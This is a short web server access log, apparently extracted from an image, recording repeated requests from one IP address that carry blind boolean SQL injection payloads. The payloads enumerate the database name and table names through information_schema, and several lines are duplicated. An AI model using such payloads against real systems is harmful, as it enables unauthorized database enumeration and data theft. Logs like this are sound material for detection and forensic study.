 114.10.143.92 - - [07/Mar/2025:00:00:30 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr(database(),1,1))=%2765%27--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:00:30 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr(database(),1,1))=%2765%27--+ HTTP/1.1" 200 720 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20table_name%20from%
20information_schema.tables%20where%20table_schema=database()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20table_name%20from%
20information_schema.tables%20where%20table_schema=database()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20table_name%20from%
20information_schema.tables%20where%20table_schema=database()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:02:47 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20table_name%20from%
20information_schema.tables%20where%20table_schema=database()%20limit%201,1),1,1))=65%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"